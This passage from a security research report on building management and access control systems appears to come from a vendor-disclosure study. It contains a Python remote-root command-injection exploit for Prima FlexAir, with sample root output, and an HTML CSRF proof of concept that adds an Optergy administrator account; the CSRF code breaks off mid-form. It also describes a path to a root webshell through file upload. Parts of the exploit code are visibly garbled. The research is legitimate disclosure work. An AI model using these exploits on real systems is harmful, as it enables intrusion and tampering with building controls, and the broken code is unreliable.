

Prima FlexAir Authenticated Command Injection Remote Root Exploit:

```
#!/usr/bin/env python
#
# Authenticated Remote Root Exploit for Prima FlexAir Access Control 2.3.38
# via Command Injection in SetNTPServer request, Server parameter.
#
# By Gjoko Krstic
#
# (c) 2019 Applied Risk
#
# 18.01.2019
#
############################################################################
#
# $ python ntpcmdinj.py
# [+] Usage: python ntpcmdinj.py [Target] [Session-ID] [Command]
# [+] Example: python ntpcmdinj.py http://10.0.251.17:8080 10167847 whoami
#
# $ python ntpcmdinj.py http://192.168.230.17:8080 11339284 "uname -a"
# Linux Alpha 4.4.16 #1 Mon Aug 29 13:29:40 CEST 2016 armv7l GNU/Linux
#
# $ python ntpcmdinj.py http://192.168.230.17:8080 11339284 id
# uid=0(root) gid=0(root) groups=0(root),10(wheel)
#
############################################################################
#
import requests
import sys#####
if len(sys.argv) < 4:
 print '[+] Usage: python ntpcmdinj.py [Target] [Session-ID] [Command]'
 print '[+] Example: python ntpcmdinj.py http://10.0.0.17:8080 10167847 whoami\n'
    svs.exit()host = sys.argv[1]
sessionid = sys.argv[2]
commando = sys.argv[3]
url = host+"/bin/sysfcgi.fx"
headers = {"Session-ID" : sessionid, # Muy importante!
headers = {"Session-ID"<br>"User-Agent"<br>"Content-Type"<br>"Accept"
 "Content-Type" : "application/x-www-form-urlencoded; charset=UTF-8",
 "Accept" : "text/html, */*; q=0.01",
 "Session-Pc" : "2",
 "X-Requested-With" : "XMLHttpRequest",
 "Accept-Encoding" : "gzip, deflate",
 "Accept-Language" : "en-US,en;q=0.9"}
payload = ("<requests><request name=\"SetNTPServer\">"
 "<param name=\"Server\" value=\"2.europe.p"
"ool.ntp.org;"+commando+">/www/pages/ap"
 "p/images/logos/stage.txt|\"/></request></"
            "requests>")
requests.post(url, headers=headers, data=payload)
e = requests.get(host+"/app/images/logos/stage.txt")
print e.text
```


# Case 4: Optergy Proton and Optergy Enterprise Building Management **System**





### <span id="page-77-0"></span>Introduction

Optergy Proton and Enterprise offer building and energy management solutions [10]. These are the main login pages of Optergy Proton and Enterprise, but unfortunately there were no default credentials that we could've used. The application forces the admin to change default passwords upon installation:



Figure 42. Main login prompt for Optergy Proton / Optergy Enterprise

The technologies used in the testbed for target Optergy Proton/Enterprise include the following:

- GNU/Linux  $3.16.36$  (Debian 7)
- GNU/Linux  $3.14.5-1$  (Debian 7)
- GNU/Linux  $3.10.11-1$  (Debian 7)
- GNU/Linux 3.2.73-2 (Debian 7)
- $Java 1.7.060$
- Apache Tomcat 7.0.57-3
- Apache Coyote 1.1

A typical network architecture, showing different network levels of the BMS implementation, is presented in [Figure 43](#page-77-1).



<span id="page-77-1"></span>*Figure 43. Optergy BMS typical network architecture*



### <span id="page-78-0"></span>The account reset and username disclosure

While performing a background research on Optergy BMS systems, we have found a public document that explains the procedure for resetting Proton accounts, as shown in [Figure 44](#page-78-1).



<span id="page-78-1"></span>*Figure 44. Optergy Account Reset Procedure guide*

Visiting the given URL provides all control users of that system:



If an attacker wanted to reset a password for a specific account, he or she would need to have the unique Hardware Key. Unfortunately, we did not have it. However, we tested the 'view' username and with 'view' as password, and we managed to get in. This means that the password complexity policy is not enforced. Even though it was a view username, we could eventually control everything (as shown later). [Figure 45](#page-79-0) shows the prompt for resetting the password of a desired account from the drop-down menu and an example of a successful reset when having the hardware key:





<span id="page-79-0"></span>*Figure 45. Optergy Software User reset prompts*

Once logged-in as the 'view' user, we could see the Hardware Key and reset password for all the control users.



Figure 46. Optergy Licence information and System Hardware Key

Next, we investigate the components present in the Optergy System Configuration dashboard, shown in [Figure 47](#page-80-0). We can see that the Optergy solution controls the building's room temperature [\(Figure 48](#page-80-1)) and boilers [\(Figure 49](#page-81-1)). Moreover, it is possible to see various system status diagnostics, the building's electrical overview, meter overview, pump overview, and it is also possible to change the configuration of the used BACnet and Modbus protocol. See Appendix E for more screenshots.



|   |                |                         |   |                                     |            | <b>System Configuration</b> |   |                           |                             |                             |  |
|---|----------------|-------------------------|---|-------------------------------------|------------|-----------------------------|---|---------------------------|-----------------------------|-----------------------------|--|
| ٠ | <b>SLACHER</b> | <b>BACnet</b>           |   | <b>Custom Unit Names</b>            | $^{\circ}$ | Email                       |   | <b>Fileshare Settings</b> |                             | <b>GHG Emission Factors</b> |  |
|   |                | Licencing               |   | Live Display (Compiler)             | ×          | Metering                    | Θ | <b>Network</b>            | $\mathcal{A}_{\mathcal{A}}$ | <b>Region Formats</b>       |  |
|   |                | <b>Site Information</b> |   | SMS                                 |            | System Time / GHG Regions   |   | <b>UPS Status</b>         |                             | <b>Weather Forecast</b>     |  |
|   |                | <b>Weather Station</b>  | E | Webserver and Portal<br>Preferences |            |                             |   |                           |                             |                             |  |

<span id="page-80-0"></span>Figure 47. Optergy System Configuration Dashboard



<span id="page-80-1"></span>*Figure 48. Optergy Room Temperature control*



<span id="page-81-0"></span>

<span id="page-81-1"></span>*Figure 49. Optergy Boilers control interface*

### How we got the firmware by watching a video

While doing basic reconnaissance, we looked at the vendor's website, where we found tutorial videos hosted on Vimeo. The videos teach you how to use the different features and functionalities that this solution provides. In one of the videos, specifically the one about Software Update (*Tutorial 4.3*: *https://vimeo.com/268577577*), the vendor demonstrates how to do a firmware update. This video was removed by the vendor after we notified them. The firmware can be obtained from Optergy's Support Network portal. One must have an authorized commercial customer or partner account to be able to register or login and grab the latest updates.

During the video tutorial, when the vendor clicks on a link to download the latest version, a new tab opens to Google Drive hosting. We paused the video at this very moment, wrote down the unique URL and got the firmware in the .deb file format.



*Figure 50. Firmware download from Google Drive*

From this moment, we started analyzing the entire operating system and discovered some quite interesting findings which led us from the vendor's tutorial to unauthenticated root remote code execution 0-day.



### <span id="page-82-0"></span>The unrestricted file upload

Once authenticated, we discovered the Remote File Manager [\(Figure 51\)](#page-82-1) amongst the various features and tools within the web interface.

| $\overline{\mathbf{v}}$                            | tergy<br>view <u>o</u><br>Enterprise                     |                            |                        |             |           | ⊚                                |  |
|----------------------------------------------------|----------------------------------------------------------|----------------------------|------------------------|-------------|-----------|----------------------------------|--|
|                                                    |                                                          | <b>Remote File Manager</b> |                        |             |           |                                  |  |
| Up                                                 | Upload<br><b>Browse</b>                                  |                            |                        |             |           |                                  |  |
| 田<br>Create<br>Folder                              | Browse:                                                  | Files: Images \            |                        |             |           |                                  |  |
| $\qquad \qquad \qquad \qquad \qquad \qquad \qquad$ | <b>Backups</b><br>$\frac{1}{2}$<br><b>Displays</b><br>F. |                            |                        |             |           |                                  |  |
| Remove<br>Folder                                   | <b>Documentation</b><br>HTML Documentation               | <b>Name</b>                | $\frac{1}{\mathbf{v}}$ | <b>Size</b> | $\hat{z}$ | <b>Last Modified</b>             |  |
| $\Box$                                             | $\Box$ Images<br>o                                       | greenArrow.png             |                        | 494 bytes   |           | Friday, 23 March 2018 3:26:55 PM |  |
| Rename                                             | 中                                                        | redArrow.png               |                        | 532 bytes   |           | Friday, 23 March 2018 3:26:53 PM |  |
| Folder                                             |                                                          | test-pattern.gif           |                        |             | 2.7KB     | Friday, 23 March 2018 3:26:47 PM |  |
| $\bigcirc$                                         | 中                                                        |                            |                        |             |           |                                  |  |
| Download<br>Folder                                 |                                                          |                            |                        |             |           |                                  |  |
|                                                    | 中                                                        |                            |                        |             |           |                                  |  |
|                                                    |                                                          |                            |                        |             |           |                                  |  |
|                                                    | $\Box$ Jobs<br>$+$<br>Cofficiaro Lindator                |                            |                        |             |           |                                  |  |

<span id="page-82-1"></span>*Figure 51. Optergy Remote File Manager*

Using the remote file manager as the *view* user, we could upload arbitrary and malicious files at any desired location and execute code with highest (root) privileges on the affected system. Given that a CSRF vulnerability exists, this makes things easier for an unauthenticated attacker. Moreover, given that the Optergy user (web server username) can execute code as root, this makes the issue even more dangerous. Optergy user belongs to the sudoers users without needing a password, automatically escalating privileges with sudo command.





One can upload a JSP webshell file and access to it to gain root remote code execution.

*Figure 53. Webshell upload and executing ID command with sudo*



# <span id="page-83-0"></span>The CSRF

A Cross-Site Request Forgery vulnerability exist throughout the entire system. No tokens on forms were observed. The application interface allows user to perform certain actions via HTTP requests without performing any validity checks to verify the requests. This can be exploited to perform certain actions with administrative privileges if a logged-in user visits a malicious web link.

Here is a PoC script for adding an administrator account:

```
<!-- CSRF Add Admin Exploit -->
<html>
  <body>
 <script>history.pushState('', '', '/')</script>
 <form action="http://192.168.232.19/controlPanel/ajax/UserManipulation.html?add" method="POST">
 <input type="hidden" name="user.accountEnabled" value="true" />
 <input type="hidden" name="user.username" value="testingus" />
 <input type="hidden" name="user.password" value="testingus" />
 <input type="hidden" name="confirmPassword" value="testingus" />
 <input type="hidden" name="user.firstname" value="Tester" />
 <input type="hidden" name="user.lastname" value="Testovski" />
 <input type="hidden" name="user.companyName" value="TEST Inc." />
 <input type="hidden" name="user.address" value="TestStr 17-251" />
 <input type="hidden" name="user.emailAddress" value="aa@bb.cc" />
 <input type="hidden" name="user.departmentId" value="" />
 <input type="hidden" name="user.phoneNumber" value="1112223333" />
 <input type="hidden" name="user.mobileNumber" value="1233211234" />
 <input type="hidden" name="securityLevel" value="10" />
 <input type="hidden" name="user.showBanner" value="true" />
 <input type="hidden" name="user.showMenu" value="true" />
 <input type="hidden" name="user.showAlarmTab" value="true" />
 <input type="hidden" name="user.visibleAlarms" value="0" />
 <input type="hidden" name="user.showBookmarks" value="true" />
 <input type="hidden" name="user.showNotificationTab" value="true" />
 <input type="hidden" name="user.autoDismissFeedback" value="true" />
 <input type="hidden" name="user.canChangeBookmarks" value="true" />
 <input type="hidden" name="user.canChangePassword" value="true" />
 <input type="hidden" name="user.canUpdateProfile" value="true" />
 <input type="hidden" name="homepage-text" value="" />
 <input type="hidden" name="user.homePageType" value="" />
 <input type="hidden" name="user.homePage" value="" />
 <input type="hidden" name="background" value="" />
 <input type="hidden" name="user.backgroundImage-text" value="" />
 <input type="hidden" name="user.backgroundImage" value="" />
 <input type="hidden" name="user.backgroundTiled" value="" />
 <input type="hidden" name="user.backgroundColour" value="" />
 <input type="hidden" name="newMemberships" value="1" />
 <input type="hidden" name="user.id" value="" />
